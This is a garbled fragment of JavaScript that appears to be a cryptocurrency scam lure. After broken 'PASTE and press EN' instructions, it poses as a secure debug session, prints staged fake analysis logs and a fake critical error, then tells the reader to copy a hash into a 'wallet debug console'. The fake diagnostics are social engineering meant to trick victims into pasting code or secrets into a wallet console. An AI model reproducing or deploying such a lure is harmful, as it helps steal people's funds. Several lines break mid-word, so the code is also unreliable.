
below, then
PASTE
and press
EN
// [SECURE_DEBUG] SessionID: q088lhy60y
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+
ght:bold;");

console.info("Target: Could not parse 
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_
5",hash:"SHA-256"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-GCM",salt:
new Uint8Array(24)}, vault, {name:"AES
t"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf02a9477 inside Could not parse li
fetime");

  console.error("CRITICAL ERROR: Manual patch required for Could not par
se lifetime");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);